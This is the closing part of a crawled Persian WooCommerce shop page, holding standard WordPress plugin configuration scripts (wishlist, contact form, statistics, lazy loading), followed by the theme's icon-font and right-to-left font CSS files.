\u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"503ce6a481","remove_from_wishlist_nonce":"f85a042ac1","reload_wishlist_and_adding_elem_nonce":"cd2f2924e2","load_mobile_nonce":"7338e93938","delete_item_nonce":"f3c4ccb10f","save_title_nonce":"1a5f860263","save_privacy_nonce":"227e0070ea","load_fragments_nonce":"9a1b425a7d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fikus.ir"}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl-4.11.0.js" id="jquery-yith-wcwl-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/swv/js/index-6.1.4.js" id="swv-js" defer></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */ ( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} ); /* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */ var wpcf7 = {
    "api": {
        "root": "https:\/\/fikus.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/js/index-6.1.4.js" id="contact-form-7-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/waypoints.min-2.0.2.js" id="waypoints-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min-8.2.js" id="wpb_composer_front_js-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/popper.min-4.0.0.js" id="popper-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/bootstrap.min-4.0.0.js" id="bootstrap-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/owl.carousel.min-2.3.3.js" id="owl-carousel-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/slick.min-1.8.0.js" id="slick-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min-8.2.js" id="isotope-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/themes/kapee/assets/js/cookie.min.js" id="cookie-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js" id="autocomplete-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/jquery.lazyload.min-1.2.3.js" id="lazyload-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/jquery.plugin.min-1.2.0.js" id="jqplugin-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/jquery.countdown.min-1.2.0.js" id="countdown-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/jquery.counterup.min-1.2.0.js" id="counterup-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/sticky-kit.min-1.0.0.js" id="sticky-kit-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/hideMaxListItem-min-1.3.6.js" id="hideMaxListItem-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min-0.8.7.js" id="nanoscroller-js" defer></script> <script type="text/javascript" id="kapee-script-js-extra">/* <![CDATA[ */ var kapee_options = {"rtl":"1","ajax_url":"https:\/\/fikus.ir\/wp-admin\/admin-ajax.php","0":"","nonce":"c2a7c1dbbb","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"1","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"\u0631\u0648\u0632\u200c","hours_text":"\u0633\u0627\u0639\u062a","mins_text":"\u062f\u0642\u06cc\u0642\u0647 \u0647\u0627","secs_text":"\u062b\u0627\u0646\u06cc\u0647 \u0647\u0627","sdays_text":"\u0631","shours_text":"\u0633","smins_text":"\u062f","ssecs_text":"\u062b\u0627\u0646\u06cc\u0647","show_more":"+ \u0646\u0645\u0627\u06cc\u0634 \u0628\u06cc\u0634\u062a\u0631","show_less":"- \u0646\u0645\u0627\u06cc\u0634 \u06a9\u0645\u062a\u0631","loading_txt":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc  ..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u0634\u062f","bought_together_error":"\u0686\u06cc\u0632\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a","maintenance_mode":"","dokan_active":"","price_format":"%2$s\u00a0%1$s","price_decimals":"0","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u062a\u0648\u0645\u0627\u0646","wc_tax_enabled":"","cart_url":"https:\/\/fikus.ir\/cart\/","ex_tax_or_vat":""};
var kapeeOwlParam = null; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/js/functions-1.1.0.js" id="kapee-script-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster-10.4.3.js" id="sourcebuster-js-js" defer></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */ var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fikus.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-10.4.3.js" id="wc-order-attribution-js" defer></script> <script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */ var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/fikus.ir\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/fikus.ir\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_product_tag","source_id":224,"search_query":"","signature":"d9cd8c5b145b2d29c6092b767966815a","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/fikus.ir\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d6bf5cc86e","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_product_tag","source_id":224,"search_query":"","signature":"d9cd8c5b145b2d29c6092b767966815a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/wp-statistics/assets/js/tracker-14.16.js" id="wp-statistics-tracker-js" defer></script> <script type="text/javascript" defer src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms-4.10.9.js" id="mc4wp-forms-api-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/* <![CDATA[ */ window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"IRT","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready")); /* ]]> */</script> <script></script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://fikus.ir/wp-content/plugins/mihan-wp-rocket/assets/js/lazyload/11.0.6/lazyload.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769882098 -->

--- FILE ---
content_type: text/css
request_url: https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/kapee-font-1.0.css
body_size: 1806
content:
@font-face {
  font-family: 'kapee-font';
  src:  url(../../../../../../../../../themes/kapee/assets/fonts/kapee-font.eot?1jpsu3);
  src:  url('../../../../../../../../../themes/kapee/assets/fonts/kapee-font.eot?1jpsu3#iefix') format('embedded-opentype'),
    url(../../../../../../../../../themes/kapee/assets/fonts/kapee-font.ttf?1jpsu3) format('truetype'),
    url(../../../../../../../../../themes/kapee/assets/fonts/kapee-font.woff?1jpsu3) format('woff'),
    url('../../../../../../../../../themes/kapee/assets/fonts/kapee-font.svg?1jpsu3#kapee-font') format('svg');
  font-weight: normal;
  font-style: normal;
}

.kp {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'kapee-font' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.kp-shopping-bag:before {
  content: "\e900";
}
.kp-online-shopping-cart:before {
  content: "\e901";
}
.kp-online-shopping-bag:before {
  content: "\e902";
}
.kp-shopping-cart:before {
  content: "\e903";
}
.kp-heart1:before {
  content: "\e904";
}
.kp-share:before {
  content: "\e905";
}
.kp-avatar:before {
  content: "\e906";
}
.kp-gallery:before {
  content: "\e907";
}
.kp-settings:before {
  content: "\e908";
}
.kp-settings-1:before {
  content: "\e909";
}
.kp-delivery-truck:before {
  content: "\e90c";
}
.kp-left-quote:before {
  content: "\e90d";
}
.kp-right-quote:before {
  content: "\e90e";
}
.kp-edit:before {
  content: "\e90f";
}
.kp-full-screen:before {
  content: "\e911";
}
.kp-customer-service:before {
  content: "\e912";
}
.kp-fast-forward:before {
  content: "\e90a";
}
.kp-back-1:before {
  content: "\e90b";
}
.kp-next-2:before {
  content: "\e910";
}
.kp-checked:before {
  content: "\e913";
}
.kp-squares:before {
  content: "\e915";
}
.kp-rewind:before {
  content: "\e914";
}
.kp-dashboard:before {
  content: "\e916";
}
.kp-credit-card:before {
  content: "\e917";
}
.kp-ruler:before {
  content: "\e918";
}
.kp-previous:before {
  content: "\e919";
}
.kp-export:before {
  content: "\e91a";
}
.kp-check:before {
  content: "\e91b";
}
.kp-logout:before {
  content: "\e91c";
}
.kp-more:before {
  content: "\e920";
}
.kp-more-1:before {
  content: "\e922";
}
.kp-next-3:before {
  content: "\e91d";
}
.kp-double-chevron:before {
  content: "\e91e";
}
.kp-shuffle:before {
  content: "\e91f";
}
.kp-airplane:before {
  content: "\e921";
}
.kp-home:before {
  content: "\e800";
}
.kp-apartment:before {
  content: "\e801";
}
.kp-pencil:before {
  content: "\e802";
}
.kp-magic-wand:before {
  content: "\e803";
}
.kp-drop:before {
  content: "\e804";
}
.kp-lighter:before {
  content: "\e805";
}
.kp-poop:before {
  content: "\e806";
}
.kp-sun:before {
  content: "\e807";
}
.kp-moon:before {
  content: "\e808";
}
.kp-cloud-upload:before {
  content: "\e80a";
}
.kp-cloud-download:before {
  content: "\e80b";
}
.kp-cloud-sync:before {
  content: "\e80c";
}
.kp-cloud-check:before {
  content: "\e80d";
}
.kp-database:before {
  content: "\e80e";
}
.kp-lock:before {
  content: "\e80f";
}
.kp-cog:before {
  content: "\e810";
}
.kp-trash:before {
  content: "\e811";
}
.kp-dice:before {
  content: "\e812";
}
.kp-star:before {
  content: "\e814";
}
.kp-star-half:before {
  content: "\e815";
}
.kp-star-empty:before {
  content: "\e816";
}
.kp-flag:before {
  content: "\e817";
}
.kp-flag1:before {
  content: "\e8aa";
}
.kp-envelope:before {
  content: "\e818";
}
.kp-paperclip:before {
  content: "\e819";
}
.kp-inbox:before {
  content: "\e81a";
}
.kp-eye:before {
  content: "\e81b";
}
.kp-printer:before {
  content: "\e81c";
}
.kp-file-empty:before {
  content: "\e81d";
}
.kp-file-add:before {
  content: "\e81e";
}
.kp-enter:before {
  content: "\e81f";
}
.kp-exit:before {
  content: "\e820";
}
.kp-graduation-hat:before {
  content: "\e821";
}
.kp-license:before {
  content: "\e822";
}
.kp-music-note:before {
  content: "\e823";
}
.kp-film-play:before {
  content: "\e824";
}
.kp-camera-video:before {
  content: "\e825";
}
.kp-camera:before {
  content: "\e826";
}
.kp-picture:before {
  content: "\e827";
}
.kp-book:before {
  content: "\e828";
}
.kp-bookmark:before {
  content: "\e829";
}
.kp-user:before {
  content: "\e82a";
}
.kp-users:before {
  content: "\e82b";
}
.kp-shirt:before {
  content: "\e82c";
}
.kp-store:before {
  content: "\e82d";
}
.kp-cart:before {
  content: "\e82e";
}
.kp-tag:before {
  content: "\e82f";
}
.kp-phone-handset:before {
  content: "\e830";
}
.kp-phone:before {
  content: "\e831";
}
.kp-pushpin:before {
  content: "\e832";
}
.kp-map-marker:before {
  content: "\e833";
}
.kp-map:before {
  content: "\e834";
}
.kp-location:before {
  content: "\e835";
}
.kp-calendar-full:before {
  content: "\e836";
}
.kp-keyboard:before {
  content: "\e837";
}
.kp-spell-check:before {
  content: "\e838";
}
.kp-screen:before {
  content: "\e839";
}
.kp-smartphone:before {
  content: "\e83a";
}
.kp-tablet:before {
  content: "\e83b";
}
.kp-laptop:before {
  content: "\e83c";
}
.kp-laptop-phone:before {
  content: "\e83d";
}
.kp-power-switch:before {
  content: "\e83e";
}
.kp-bubble:before {
  content: "\e83f";
}
.kp-heart-pulse:before {
  content: "\e840";
}
.kp-construction:before {
  content: "\e841";
}
.kp-pie-chart:before {
  content: "\e842";
}
.kp-chart-bars:before {
  content: "\e843";
}
.kp-gift:before {
  content: "\e844";
}
.kp-diamond:before {
  content: "\e845";
}
.kp-linearicons:before {
  content: "\e846";
}
.kp-dinner:before {
  content: "\e847";
}
.kp-coffee-cup:before {
  content: "\e848";
}
.kp-leaf:before {
  content: "\e849";
}
.kp-paw:before {
  content: "\e84a";
}
.kp-rocket:before {
  content: "\e84b";
}
.kp-briefcase:before {
  content: "\e84c";
}
.kp-bus:before {
  content: "\e84d";
}
.kp-car:before {
  content: "\e84e";
}
.kp-train:before {
  content: "\e84f";
}
.kp-bicycle:before {
  content: "\e850";
}
.kp-wheelchair:before {
  content: "\e851";
}
.kp-select:before {
  content: "\e852";
}
.kp-earth:before {
  content: "\e853";
}
.kp-smile:before {
  content: "\e854";
}
.kp-sad:before {
  content: "\e855";
}
.kp-neutral:before {
  content: "\e856";
}
.kp-mustache:before {
  content: "\e857";
}
.kp-alarm:before {
  content: "\e858";
}
.kp-bullhorn:before {
  content: "\e859";
}
.kp-volume-high:before {
  content: "\e85a";
}
.kp-volume-medium:before {
  content: "\e85b";
}
.kp-volume-low:before {
  content: "\e85c";
}
.kp-volume:before {
  content: "\e85d";
}
.kp-mic:before {
  content: "\e85e";
}
.kp-hourglass:before {
  content: "\e85f";
}
.kp-undo:before {
  content: "\e860";
}
.kp-redo:before {
  content: "\e861";
}
.kp-sync:before {
  content: "\e862";
}
.kp-history:before {
  content: "\e863";
}
.kp-clock:before {
  content: "\e864";
}
.kp-download:before {
  content: "\e865";
}
.kp-upload:before {
  content: "\e866";
}
.kp-enter-down:before {
  content: "\e867";
}
.kp-exit-up:before {
  content: "\e868";
}
.kp-bug:before {
  content: "\e869";
}
.kp-code:before {
  content: "\e86a";
}
.kp-link:before {
  content: "\e86b";
}
.kp-unlink:before {
  content: "\e86c";
}
.kp-thumbs-up:before {
  content: "\e86d";
}
.kp-thumbs-down:before {
  content: "\e86e";
}
.kp-magnifier:before {
  content: "\e86f";
}
.kp-cross:before {
  content: "\e870";
}
.kp-menu:before {
  content: "\e871";
}
.kp-list:before {
  content: "\e872";
}
.kp-chevron-up:before {
  content: "\e873";
}
.kp-chevron-down:before {
  content: "\e874";
}
.kp-chevron-left:before {
  content: "\e875";
}
.kp-chevron-right:before {
  content: "\e876";
}
.kp-arrow-up:before {
  content: "\e877";
}
.kp-arrow-down:before {
  content: "\e878";
}
.kp-arrow-left:before {
  content: "\e879";
}
.kp-arrow-right:before {
  content: "\e87a";
}
.kp-move:before {
  content: "\e87b";
}
.kp-warning:before {
  content: "\e87c";
}
.kp-question-circle:before {
  content: "\e87d";
}
.kp-menu-circle:before {
  content: "\e87e";
}
.kp-checkmark-circle:before {
  content: "\e87f";
}
.kp-cross-circle:before {
  content: "\e880";
}
.kp-plus-circle:before {
  content: "\e881";
}
.kp-circle-minus:before {
  content: "\e882";
}
.kp-arrow-up-circle:before {
  content: "\e883";
}
.kp-arrow-down-circle:before {
  content: "\e884";
}
.kp-arrow-left-circle:before {
  content: "\e885";
}
.kp-arrow-right-circle:before {
  content: "\e886";
}
.kp-chevron-up-circle:before {
  content: "\e887";
}
.kp-chevron-down-circle:before {
  content: "\e888";
}
.kp-chevron-left-circle:before {
  content: "\e889";
}
.kp-chevron-right-circle:before {
  content: "\e88a";
}
.kp-crop:before {
  content: "\e88b";
}
.kp-frame-expand:before {
  content: "\e88c";
}
.kp-frame-contract:before {
  content: "\e88d";
}
.kp-layers:before {
  content: "\e88e";
}
.kp-funnel:before {
  content: "\e88f";
}
.kp-text-format:before {
  content: "\e890";
}
.kp-text-format-remove:before {
  content: "\e891";
}
.kp-text-size:before {
  content: "\e892";
}
.kp-bold:before {
  content: "\e893";
}
.kp-italic:before {
  content: "\e894";
}
.kp-underline:before {
  content: "\e895";
}
.kp-strikethrough:before {
  content: "\e896";
}
.kp-highlight:before {
  content: "\e897";
}
.kp-text-align-left:before {
  content: "\e898";
}
.kp-text-align-center:before {
  content: "\e899";
}
.kp-text-align-right:before {
  content: "\e89a";
}
.kp-text-align-justify:before {
  content: "\e89b";
}
.kp-line-spacing:before {
  content: "\e89c";
}
.kp-indent-increase:before {
  content: "\e89d";
}
.kp-indent-decrease:before {
  content: "\e89e";
}
.kp-pilcrow:before {
  content: "\e89f";
}
.kp-direction-ltr:before {
  content: "\e8a0";
}
.kp-direction-rtl:before {
  content: "\e8a1";
}
.kp-page-break:before {
  content: "\e8a2";
}
.kp-sort-alpha-asc:before {
  content: "\e8a3";
}
.kp-sort-amount-asc:before {
  content: "\e8a4";
}
.kp-hand:before {
  content: "\e8a5";
}
.kp-pointer-up:before {
  content: "\e8a6";
}
.kp-pointer-right:before {
  content: "\e8a7";
}
.kp-pointer-down:before {
  content: "\e8a8";
}
.kp-pointer-left:before {
  content: "\e8a9";
}
.kp-cloud:before {
  content: "\e809";
}


--- FILE ---
content_type: text/css
request_url: https://fikus.ir/wp-content/themes/kapee/rtl.css
body_size: 760
content:
/*================ torineh.com==================== */
@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: bold;
	src: url('iranyekan/eot/iranyekanwebboldfanum.eot');
	src: url('iranyekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 100;
	src: url('iranyekan/eot/iranyekanwebthinfanum.eot');
	src: url('iranyekan/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebthinfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebthinfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 300;
	src: url('iranyekan/eot/iranyekanweblightfanum.eot');
	src: url('iranyekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanweblightfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanweblightfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: normal;
	src: url('iranyekan/eot/iranyekanwebregularfanum.eot');
	src: url('iranyekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebregularfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebregularfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 500;
	src: url('iranyekan/eot/iranyekanwebmediumfanum.eot');
	src: url('iranyekan/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebmediumfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebmediumfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 800;
	src: url('iranyekan/eot/iranyekanwebextraboldfanum.eot');
	src: url('iranyekan/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebextraboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebextraboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 900;
	src: url('iranyekan/eot/iranyekanwebblackfanum.eot');
	src: url('iranyekan/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebblackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebblackfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 950;
	src: url('iranyekan/eot/iranyekanwebextrablackfanum.eot');
	src: url('iranyekan/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('iranyekan/woff/iranyekanwebextrablackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('iranyekan/ttf/iranyekanwebextrablackfanum.ttf') format('truetype');
}


body,.main-navigation ul.menu > li > a,h1, .h1,h2, .h2,h3, .h3,h4, .h4,h5, .h5,h6, .h6,p,text, select, textarea, number,button, input, optgroup, select, textarea,.categories-menu ul.menu > li > a,.byekan,.tooltip,input::placeholder
{ font-family:iranyekan !important; }
.project-info-item > h5 {
    -ms-flex: 32%;
	flex: 32%;}
.project-info-item > p, .project-info-item > div {
    -ms-flex: 68%;
	flex: 68%;}
.woocommerce table.my_account_orders .button {
    margin: 0 2px;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	text-align:right;
}
table.compare-list td {
    direction: rtl;
}
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td,.yith-wcwl-share,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info{
	text-align:right;
}
.kapee-countdown,.product-countdown-timer{
	direction: ltr;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 0.5em 1em 2em;
}
input[type="checkbox"]::before{
	left:auto;
}
.woocommerce form .form-row .input-checkbox{
	    float: right;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
	left: 1.5em;
	right:auto;
}



















